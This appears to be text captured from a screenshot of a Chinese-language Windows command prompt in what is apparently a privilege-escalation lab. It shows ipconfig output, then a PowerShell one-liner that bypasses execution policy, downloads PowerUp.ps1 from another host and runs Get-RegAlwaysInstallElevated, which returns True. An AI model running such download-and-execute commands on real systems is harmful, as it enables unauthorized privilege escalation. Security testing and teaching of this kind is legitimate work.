 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.145]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\moon>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::9dc7:1e20:e797:af59%14
IPv4 地址 . . . . . . . . . . . . : 192.168.147.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.147.2
C:\Users\moon>PowerShell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('http://192.168.147.129:1800/Pow
erUp/PowerUp.ps1');Get-RegAlwaysInstallElevated
警告: [!] PowerUp is written for PowerShell version 2.0
警告: [!] For proper behavior, launch powershell.exe with the '-Version 2' flag
True
C:\Users\moon>P